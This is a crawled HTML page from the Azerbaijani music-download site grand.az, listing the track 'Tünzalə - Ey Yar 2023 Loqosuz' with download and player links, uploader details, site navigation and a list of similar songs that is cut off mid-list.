

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grand.az/15117-tunzale-ey-yar-2023-loqosuz.html
body_size: 13735
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title> Tünzalə  Ey Yar 2023 Loqosuz mp3 yukle 2019  Tünzalə  Ey Yar 2023 Loqosuz boxca</title>
<meta name="description" content=" Tünzalə  Ey Yar 2023 Loqosuz mp3 yukle 2019  Tünzalə  Ey Yar 2023 Loqosuz boxca">
<meta name="keywords" content=" Tünzalə   Ey Yar 2023 Loqosuz mp3 yukle  Tünzalə   Ey Yar 2023 Loqosuz boxca">
<meta name="generator" content="BuludHost.com">
<meta property="og:site_name" content="Grand.az - keyfiyyətli mp3 ünvanı">
<meta property="og:type" content="article">
<meta property="og:title" content="Tünzalə - Ey Yar 2023 Loqosuz">
<meta property="og:url" content="https://grand.az/15117-tunzale-ey-yar-2023-loqosuz.html">
<meta property="og:description" content="Tünzalə Ey Yar 2023 Loqosuz mp3 yukle 2019 Tünzalə Ey Yar 2023 Loqosuz boxca, Tünzalə Ey Yar 2023 Loqosuz mahni sozleri attachment=15854:tunzale-ey-yar-2023-loqosuz.mp3 *Yeni">
<link rel="search" type="application/opensearchdescription+xml" href="https://grand.az/index.php?do=opensearch" title="Grand.az - keyfiyyətli mp3 ünvanı">
<link rel="canonical" href="https://grand.az/15117-tunzale-ey-yar-2023-loqosuz.html">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/az.js&amp;v=25" defer></script>
<meta property="og:image" content="https://grand.az/uploads/posts/2023-10/1697827103_maxresdefault.jpg" />

<link rel="icon" type="image/png" href="/templates/Versiya1/images/ico.png" />
<meta name="yandex-verification" content="bcfd7812aeb498f0" />
<meta property="fb:admins" content="100001376070712"/>
<meta property="fb:admins" content="179629758760300"/>
<meta property="fb:app_id" content="385942101755297" />
<meta name="content-language" content="tr-TR" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width">

<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/14style.css&amp;365">
<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/animate.css&amp;365">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/js/vendor/modernizr.custom.min.js,/templates/Versiya1/js/vendor/jquery.cslider.min.js,/templates/Versiya1/js/vendor/jquery.cookie.js,/templates/Versiya1/js/vendor/tooltip.js,/templates/Versiya1/js/vendor/jquery.formstyler.min.js,/templates/Versiya1/js/vendor/jquery.sticky-kit.min.js,/templates/Versiya1/js/vendor/jquery.autoresize.min.js,/templates/Versiya1/js/main.js&amp;365"></script>
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->		

</head>
<body>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'fd83516259804854c9dc5a6d27b0d0f4b2e2eca9';
var dle_group      = 5;
var dle_skin       = 'Versiya1';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Siz həqiqətən istəyirsinizmi istifadəçini spammer kimi işareləmək? Bu halda onun bütün şərhləri silinəcək';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Şərhə cavab yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'az',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<div class="wrapper">

<div class="main-container">


<div>
<a href="https://www.grand.az/reklam.html"><img src="/templates/Versiya1/images/vip.jpg" style="
width: 185px;float: left;margin: 5px;overflow: hidden;border-radius: 2px;
box-shadow: 0px 0px 2px #34495e;height: 160px;background: #1abc9c;text-align: center;
" alt="Grand.az" title="Grand.az"></a> 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16702-aqsin-fateh-amp-nefes-yanindayam-2025.html">    
			<img src="/uploads/posts/2025-10/1761246810_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16702-aqsin-fateh-amp-nefes-yanindayam-2025.html"><h2>Aqsin Fateh &amp; Nefes - Yanındayam 2025 </h2><span style="color:#dc0000;"> Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16623-sebnem-tovuzlu-aman-elinden.html">    
			<img src="/uploads/posts/2025-08/1756390603_maxresdefault-3.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16623-sebnem-tovuzlu-aman-elinden.html"><h2>Şebnem Tovuzlu - Aman Elinden 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16620-tural-sedali-_-fatime-cixib-getsin-2025.html">    
			<img src="/uploads/posts/2025-08/1756390374_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16620-tural-sedali-_-fatime-cixib-getsin-2025.html"><h2>Tural Sedali &amp; Fatime - Cixib Getsin 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16616-ulviyye-namazova-qocalmazdim.html">    
			<img src="/uploads/posts/2025-08/1756134132_hq720.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16616-ulviyye-namazova-qocalmazdim.html"><h2>Ülviyye Namazova - Qocalmazdım 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 
<div style="clear:both;"></div>
</div>

		
<header>
<div class="container header">
<div class="mobilv" style="z-index:9999999;"><a href="/index.php?action=mobile">Mobil Versiyada bax</a></div>
<a class="ir logo fleft animated tada" href="/">Mp3</a>	
<div class="loginbox">
	

	
	<div class="loginform">
		<form class="clearfix" method="post" action="">
			<input tabindex="1" name="login_name" type="text" placeholder="Loqin:"> 
			 <a class="fright" href="https://grand.az/index.php?do=register" title="Qeydiyyat">Qeydiyyat</a>
			<div class="clr"></div>
			<input tabindex="2" name="login_password" type="password" placeholder="Şifrə">
			<button tabindex="3" type="submit" class="btn btn-small">Daxil ol</button>
			<label class="fleft" style="    text-align: center;
    width: 290px;
    background: #da0000;
    font-size: 14px;
    padding: 4px 0px;">Qeydiyyatdan keçərək mp3 göndərə bilərsiniz.</label>
			 
			<div class="soc_links">
				
				
				
				
				
				
			</div>
			<input name="login" type="hidden" id="login" value="submit">
		</form>
	</div>																																																																																																																																																				
	
	 
</div> <!-- .loginbox -->
<div class="clr"></div>
<nav>
<div class="nav">						
	<ul class="top-nav clearfix"><h1>
		<li> <a href="https://www.grand.az">ANA SƏHİFƏ</a> </li>
		<li> <a href="/azeri.html">AZƏRİ</a> </li>
		<li> <a href="/meyxana.html">MEYXANA</a> </li>
		<li> <a href="/rus.html">RUS</a> </li>
		<li> <a href="/turk.html">TÜRK</a> </li>
		<li> <a href="/xarici.html">XARİCİ</a> </li>
		<li> <a href="/enler.html">Ən çox baxılanlar</a> </li>
		<li> <a href="/index.php?do=feedback">MAHNI İSTƏ</a> </li>
		<li> <a href="/reklam.html">REKLAM/ƏLAQƏ</a></li>						
	</h1></ul>
 
	</div>
<div class="axtar">
	    <div class="alphabet">
        <ul>
        <li><a href="/0-9.html"><b>0-9</b></a></li>
	    <li><a href="/a.html"><b>A</b></a></li>
		<li><a href="/b.html"><b>B</b></a></li>
		<li><a href="/c.html"><b>C</b></a></li>
		<li><a href="/ch.html"><b>Ç</b></a></li>
		<li><a href="/d.html"><b>D</b></a></li>
		<li><a href="/e.html"><b>E</b></a></li>
		<li><a href="/eh.html"><b>Ə</b></a></li>
		<li><a href="/f.html"><b>F</b></a></li>
		<li><a href="/g.html"><b>G</b></a></li>
		<li><a href="/h.html"><b>H</b></a></li>
		<li><a href="/i.html"><b>I</b></a></li>
		<li><a href="/j.html"><b>J</b></a></li>
		<li><a href="/k.html"><b>K</b></a></li>
		<li><a href="/l.html"><b>L</b></a></li>
		<li><a href="/m.html"><b>M</b></a></li>
		<li><a href="/n.html"><b>N</b></a></li>
		<li><a href="/o.html"><b>O</b></a></li>
		<li><a href="/oh.html"><b>Ö</b></a></li>
		<li><a href="/p.html"><b>P</b></a></li>
		<li><a href="/q.html"><b>Q</b></a></li>
		<li><a href="/r.html"><b>R</b></a></li>
		<li><a href="/s.html"><b>S</b></a></li>
		<li><a href="/sh.html"><b>Ş</b></a></li>
		<li><a href="/t.html"><b>T</b></a></li>
		<li><a href="/u.html"><b>U</b></a></li>
		<li><a href="/uh.html"><b>Ü</b></a></li>
		<li><a href="/v.html"><b>V</b></a></li>
		<li><a href="/w.html"><b>W</b></a></li>
		<li><a href="/x.html"><b>X</b></a></li>
		<li><a href="/y.html"><b>Y</b></a></li>
		<li><a href="/z.html"><b>Z</b></a></li>
        </ul>
        </div>
		<div class="alphabet">
        <ul>
		<li><a href="/a-ru.html"><b>А</b></a></li>
	    <li><a href="/b-ru.html"><b>Б</b></a></li>
		<li><a href="/v-ru.html"><b>В</b></a></li>
		<li><a href="/q-ru.html"><b>Г</b></a></li>
		<li><a href="/d-ru.html"><b>Д</b></a></li>
		<li><a href="/e-ru.html"><b>Е</b></a></li>
		<li><a href="/j-ru.html"><b>Ж</b></a></li>
		<li><a href="/z-ru.html"><b>З</b></a></li>
		<li><a href="/i-ru.html"><b>И</b></a></li>
		<li><a href="/k-ru.html"><b>К</b></a></li>
		<li><a href="/l-ru.html"><b>Л</b></a></li>
		<li><a href="/m-ru.html"><b>М</b></a></li>
		<li><a href="/n-ru.html"><b>Н</b></a></li>
		<li><a href="/o-ru.html"><b>О</b></a></li>
		<li><a href="/p-ru.html"><b>П</b></a></li>
		<li><a href="/r-ru.html"><b>Р</b></a></li>
		<li><a href="/s-ru.html"><b>С</b></a></li>
		<li><a href="/t-ru.html"><b>Т</b></a></li>
		<li><a href="/u-ru.html"><b>У</b></a></li>
		<li><a href="/f-ru.html"><b>Ф</b></a></li>
		<li><a href="/x-ru.html"><b>Х</b></a></li>
		<li><a href="/ch-ru.html"><b>Ц</b></a></li>
		<li><a href="/c-ru.html"><b>Ч</b></a></li>
		<li><a href="/sh-ru.html"><b>Ш</b></a></li>
		<li><a href="/ye-ru.html"><b>Э</b></a></li>
		<li><a href="/yu-ru.html"><b>Ю</b></a></li>
		<li><a href="/ya-ru.html"><b>Я</b></a></li>
		</ul>
        </div>
 
			<div class="search_block">
                    <form name="searchform" method="post" action="">
                        <input type="text" name="story"  class="searchform" value="Musiqinin Adını Yaz" onfocus="this.title=(this.title ? this.title : this.value); this.value=(this.value==this.title ? '' : this.value);" onblur="this.value=(this.value=='' ? this.title : this.value);">
                        <input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
						<button class="submit" value="submit">Axtar</button>
                    </form>
			</div>
</div>

	
  <!-- .nav --> 
</nav> 
</div> <!-- .container.header --> 			
</header><center>
 </center>


<div class="container">



<div class="row" id="portamento-wrapper">

<section>
<div class="col3">

<!--  -->

    


<div id='dle-content'>
<div class="news fullstory" itemscope itemtype="http://schema.org/Article">
<article>
<div class="border-header clearfix">
<h1 class="fleft">Tünzalə - Ey Yar 2023 Loqosuz</h1> 
<span class="fright"></span>
</div>

<div class="ffll">
<div class="favc">
</div>
<div class="favc"><a href="javascript:AddComplaint('15117', 'news')">Şikayət bildir</a></div>


<div class="ratebox2">
<ul class="reset">
<li><a href="#" onclick="doRate('plus', '15117'); return false;" > <span id="ratig-layer-15117" class="ignore-select"><span class="ratingtypeplus ignore-select" >3</span></span> <img src="/templates/Versiya1/images/like.png" title="Bəyən" alt="Bəyən" style="width:20px;" /> Bəyəndim </a></li>
</ul></div>

<div style="clear:both;"> </div>
</div>

<div class="news-text clearfix" itemprop="articleBody">

<div class="tamxeb">
<div class="tamxsek" style="width: 253px;">
<img src="/uploads/posts/2023-10/1697827103_maxresdefault.jpg">
 
<br><br>
    
</div>
<div class="tamxyaz">


<div class="xtarix">Yüklənmə tarixi: 20.10.2023</div> 
<div class="xbax">Baxış: 1 837</div> 
<div class="xbax">Yayımlayan: <a onclick="ShowProfile('Simran-%C6%8Fliyev', 'https://grand.az/user/Simran-%C6%8Fliyev/', '0'); return false;" href="https://grand.az/user/Simran-%C6%8Fliyev/">Simran-Əliyev</a></div> 






<div class="xhec"> Fayl növü: mp3</div> 
<div class="xhec"> Həcmi: 3.1 Mb </div> 
<div class="xsay">Yükləmə sayı:  969</div>   

<div class="xyuk"> <a href="https://grand.az/index.php?do=download&id=15854">Yüklə | Скачать | Download </a> </div> 
<div class="xdinle" style="border-top:1 px solid #fff;padding-top:2px;margin-top:2px;">Online dinlə</div>
<audio controls="" style="width: 320px;"><source src="/uploads/files/2023-10/1697827191_tunzale-ey-yar-2023-loqosuz.mp3" type="audio/mpeg"></audio>
<div style="border: 1px solid #fff;padding-top: 2px;margin-top: 2px;font-size: 12px;text-align: center;background: #000000;color: #fff;">Əgər internet sürətiniz zəifdirsə biraz gözləyin.</div>




<meta property="og:image" content="https://grand.az/uploads/posts/2023-10/1697827103_maxresdefault.jpg" />
</div>

    
        

<div style="clear:both;"> </div>
<style>.mlfi {min-height: 50px;background: #dedede;border-radius: 4px;padding: 15px;}</style>
 
 
 				<div class="mlfi">

 
<span style="color:red">Yayımlayan:</span> Simran-Əliyev <br>
<span style="color:red;">Yayımçının əlaqə nömrəsi: </span>051-487-98-77 <br>
<span style="color:red;">Yayımçının Whatsapp nömrəsi: </span>0514879877 <br>
<span style="color:red;">Yayımçını Youtubedə izləyin:  </span><a href="Simran Aliyeff" target="_blank"><img src="/templates/Versiya1/images/ytb.png"></a> <br>
<span style="color:red;">Yayımçını Facebookda izləyin:  </span><a href="Simon-054" target="_blank"><img src="/templates/Versiya1/images/fb.png"></a><br>
<span style="color:red;">Yayımçını Instagramda izləyin:  </span><a href="simran.pro" target="_blank"><img src="/templates/Versiya1/images/insta.png"></a><br>


<hr>

 </div>
 

</div>

</div> <!-- .news-text -->
<hr>
<div class="fb-like" data-share="true" data-width="450" data-show-faces="true"></div>
<hr>


<a data-text="Tünzalə - Ey Yar 2023 Loqosuz" data-link="https://grand.az/15117-tunzale-ey-yar-2023-loqosuz.html" class="whatsapp">Whatsapda paylaş</a>
<div style="float:right;margin-right:20pz;"><a href="https://grand.az"> Mp3 siyahısına geri dön </a></div>
<hr>

<div class="share42init clearfix" data-url="https://grand.az/15117-tunzale-ey-yar-2023-loqosuz.html" data-title="Tünzalə - Ey Yar 2023 Loqosuz" data-image="/templates/Versiya1/dleimages/no_image.jpg" data-path="/templates/Versiya1/images/"></div>
<script src="/templates/Versiya1/js/vendor/share42.js"></script>


<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/az_AZ/sdk.js#xfbml=1&version=v2.8&appId=385942101755297";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://grand.az/15117-tunzale-ey-yar-2023-loqosuz.html" data-width="620" data-numposts="10"></div>

<hr>Açar sözlər 

<hr>Saytlar üçün paylaşım kodu
<textarea class="textareap"><a href="https://grand.az/15117-tunzale-ey-yar-2023-loqosuz.html">Yüklə | İndir | Скачать | Download </a></textarea>

<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Bənzər mp3-lər</h3>
</div>
<li><a href="https://grand.az/15106-lqar-deniz-radesiz-2023-loqosuz.html" title="Ilqar Deniz - Iradesiz 2023 Loqosuz">Ilqar Deniz - Iradesiz 2023 Loqosuz</a></li><li><a href="https://grand.az/15105-samir-lqarli-gozeldi-2023-loqosuz.html" title="Samir İlqarli - Gozeldi 2023 Loqosuz">Samir İlqarli - Gozeldi 2023 Loqosuz</a></li><li><a href="https://grand.az/15095-canan-hardadi-yar-2023-loqosuz.html" title="Canan - Hardadi Yar 2023 Loqosuz">Canan - Hardadi Yar 2023 Loqosuz</a></li><li><a href="https://grand.az/15093-cinare-melikzade-ask-2023-loqosuz.html" title="Cinare Melikzade - Ask 2023 Loqosuz">Cinare Melikzade - Ask 2023 Loqosuz</a></li><li><a href="https://grand.az/15086-balaeli-darixir-2023-loqosuz.html" title="Balaeli - Darixir 2023 Loqosuz">Balaeli - Darixir 2023 Loqosuz</a></li><li><a href="https://grand.az/15084-hiss-dilek-2023-loqosuz.html" title="Hiss - Dilək 2023 Loqosuz">Hiss - Dilək 2023 Loqosuz</a></li><li><a href="https://grand.az/15068-ajlan-popuri-2023-loqosuz.html" title="Ajlan - Popuri 2023 Loqosuz">Ajlan - Popuri 2023 Loqosuz</a></li><li><a href="https://grand.az/15066-rovsen-bineqedili-qurbet-2023-loqosuz.html" title="Rövşən Binəqədili - Qürbet 2023 Loqosuz">Rövşən Binəqədili - Qürbet 2023 Loqosuz</a></li><li><a href="https://grand.az/15060-nuri-falci-2023-loqosuz.html" title="Nuri - Falci 2023 Loqosuz">Nuri - Falci 2023 Loqosuz</a></li><li><a href="https://grand.az/15056-qaraqan-benovse-2023-loqosuz.html" title="Qaraqan - Bənövşə 2023 Loqosuz">Qaraqan - Bənövşə 2023 Loqosuz</a></li><li><a href="https://grand.az/15046-xatire-slam-bu-heyatda-2023-loqosuz.html" title="Xatirə İslam - Bu Həyatda 2023 Loqosuz">Xatirə İslam - Bu Həyatda 2023 Loqosuz</a></li><li><a href="https://grand.az/15042-nefes-darixmisam-2023-loqosuz.html" title="Nefes - Darixmisam 2023 Loqosuz">Nefes - Darixmisam 2023 Loqosuz</a></li><li><a href="https://grand.az/15041-camilla-ozelim-2023-loqosuz.html" title="Camilla - Ozelim 2023 Loqosuz">Camilla - Ozelim 2023 Loqosuz</a></li><li><a href="https://grand.az/15038-madteen-x-ressam-elvida-2023-loqosuz.html" title="MadTeen x Rəssam - Əlvida 2023 Loqosuz">MadTeen x Rəssam - Əlvida 2023 Loqosuz</a></li><li><a href="https://grand.az/15036-elcin-ceferov-nagil-2023-loqosuz.html" title="Elçin Cəfərov - Nağıl 2023 Loqosuz">Elçin Cəfərov - Nağıl 2023 Loqosuz</a></li><li><a href="https://grand.az/15035-nuri-sensen-2023-loqosuz.html" title="Nuri - Sensen 2023 Loqosuz">Nuri - Sensen 2023 Loqosuz</a></li><li><a href="https://grand.az/15030-namiq-qaracuxurlu-olurem-yar-2023-remix-loqosuz.html" title="Namiq Qaracuxurlu - Olurem Yar 2023 (Remix) Loqosuz">Namiq Qaracuxurlu - Olurem Yar 2023 (Remix) Loqosuz</a></li><li><a href="https://grand.az/15028-lyas-yalcintas-sorma-2023-loqosuz.html" title="İlyas Yalçıntaş - Sorma 2023 Loqosuz">İlyas Yalçıntaş - Sorma 2023 Loqosuz</a></li><li><a href="https://grand.az/15027-ceza-netflex-2023-loqosuz.html" title="Ceza - Netflex 2023 Loqosuz">Ceza - Netflex 2023 Loqosuz</a></li><li><a href="https://grand.az/15026-ceza-analog-2023-loqosuz.html" title="Ceza - Analog 2023 Loqosuz">Ceza - Analog 2023 Loqosuz</a></li><li><a href="https://grand.az/15024-aydin-sani-subh-2023-loqosuz.html" title="Aydın Sani - Sübh 2023 Loqosuz">Aydın Sani - Sübh 2023 Loqosuz</a></li><li><a href="https://grand.az/15018-amina-gecdir-2023-loqosuz.html" title="Amina - Gecdir 2023 Loqosuz">Amina - Gecdir 2023 Loqosuz</a></li><li><a href="https://grand.az/15009-etimat-tesaduf-2023-loqosuz.html" title="Etimat - Təsadüf 2023 Loqosuz">Etimat - Təsadüf 2023 Loqosuz</a></li><li><a href="https://grand.az/14990-nefes-sehidim-2023-loqosuz.html" title="Nəfəs - Şəhidim 2023 Loqosuz">Nəfəs - Şəhidim 2023 Loqosuz</a></li><li><a href="https://grand.az/14967-canan-sevmemisem-2023-loqosuz.html" title="Canan - Sevmemisem 2023 Loqosuz">Canan - Sevmemisem 2023 Loqosuz</a></li><li><a href="https://grand.az/14959-miro-besdir-2023-loqosuz.html" title="Miro - Bəsdir 2023 Loqosuz">Miro - Bəsdir 2023 Loqosuz</a></li><li><a href="https://grand.az/14958-balaeli-yaziq-2023-loqosuz.html" title="Balaeli - Yaziq 2023 Loqosuz">Balaeli - Yaziq 2023 Loqosuz</a></li><li><a href="https://grand.az/14956-hiss-biology-2023-loqosuz.html" title="Hiss - Biology 2023 Loqosuz">Hiss - Biology 2023 Loqosuz</a></li><li><a href="https://grand.az/14955-nuri-dostlar-2023-loqosuz.html" title="Nuri - Dostlar 2023 Loqosuz">Nuri - Dostlar 2023 Loqosuz</a></li><li><a href="https://grand.az/14936-camilla-dostum-2023-loqosuz.html" title="Camilla - Dostum 2023 Loqosuz">Camilla - Dostum 2023 Loqosuz</a></li><li><a href="https://grand.az/14932-reynmen-gitme-2023-loqosuz.html" title="Reynmen - Gitme 2023 Loqosuz">Reynmen - Gitme 2023 Loqosuz</a></li><li><a href="https://grand.az/14931-semicenk-mesafe-2023-loqosuz.html" title="Semicenk - Mesafe 2023 Loqosuz">Semicenk - Mesafe 2023 Loqosuz</a></li><li><a href="https://grand.az/14929-roza-zergerli-perebolela-2023-loqosuz.html" title="Roza Zergerli - Переболела 2023 Loqosuz">Roza Zergerli - Переболела 2023 Loqosuz</a></li><li><a href="https://grand.az/14910-sarkhan-o-baxislar-2023-loqosuz.html" title="Sarkhan - O Baxislar 2023 Loqosuz">Sarkhan - O Baxislar 2023 Loqosuz</a></li><li><a href="https://grand.az/14900-banu-olmey-stemirem-2023-loqosuz.html" title="Banu - Olmey Istemirem 2023 Loqosuz">Banu - Olmey Istemirem 2023 Loqosuz</a></li><li><a href="https://grand.az/14889-mehriban-borcalim-2023-loqosuz.html" title="Mehriban - Borcalim 2023 Loqosuz">Mehriban - Borcalim 2023 Loqosuz</a></li><li><a href="https://grand.az/14887-hiss-nostalgiya-2023-loqosuz.html" title="Hiss - Nostalgiya 2023 Loqosuz">Hiss - Nostalgiya 2023 Loqosuz</a></li><li><a href="https://grand.az/14572-samil-veliyev-sevgili-yar-2023.html" title="Samil Veliyev - Sevgili Yar 2023">Samil Veliyev - Sevgili Yar 2023</a></li><li><a href="https://grand.az/14425-aygul-seferova-yar-ucun-olsun-2023.html" title="Aygul Seferova - Yar Ucun Olsun 2023">Aygul Seferova - Yar Ucun Olsun 2023</a></li><li><a href="https://grand.az/14419-ruslan-musfiqabadli-yar-mene-baglanma-2023.html" title="Ruslan Musfiqabadli - Yar Mene Baglanma 2023">Ruslan Musfiqabadli - Yar Mene Baglanma 2023</a></li><li><a href="https://grand.az/14079-ulker-sultan-amp-tural-sedali-yar-yar-2023.html" title="Ulker Sultan &amp; Tural Sedali - Yar Yar 2023">Ulker Sultan &amp; Tural Sedali - Yar Yar 2023</a></li><li><a 